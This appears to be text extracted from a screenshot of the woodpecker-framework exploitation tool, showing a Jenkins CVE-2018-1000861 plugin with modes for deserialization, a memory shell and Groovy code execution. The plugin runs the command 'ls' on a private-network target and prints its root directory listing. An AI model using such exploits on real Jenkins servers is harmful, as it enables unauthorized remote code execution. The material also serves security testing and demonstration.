 woodpecker-framwork v1.0.0.beta by c0ny1
Plugin POC Exploit Payload generator Helper Alert
CVE-2018-1000861 - 1
Address: http://192.168.1.58:55584/ Exploit
CVE_2018_1000861 反序列化 CVE_2018_100861 内存shell Jenkins Jetty9 groovy代码执行回显
Args ?
1 command=ls
Result
[>] Jenkins Jetty9 groovy代码执行回显 model start...
[+] bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<div/>
[=] Jenkins Jetty9 groovy代码执行回显 model stop